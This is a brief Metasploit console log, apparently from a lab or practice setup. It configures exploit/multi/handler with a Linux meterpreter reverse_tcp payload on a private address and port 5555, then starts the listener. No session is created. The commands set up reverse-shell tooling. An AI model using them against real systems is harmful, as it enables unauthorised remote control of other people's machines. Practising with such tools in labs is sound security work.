 =[ metasploit v6.4.54-dev ]
+ -- --=[ 2500 exploits - 1289 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.3
lhost => 192.168.56.3
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.3:5555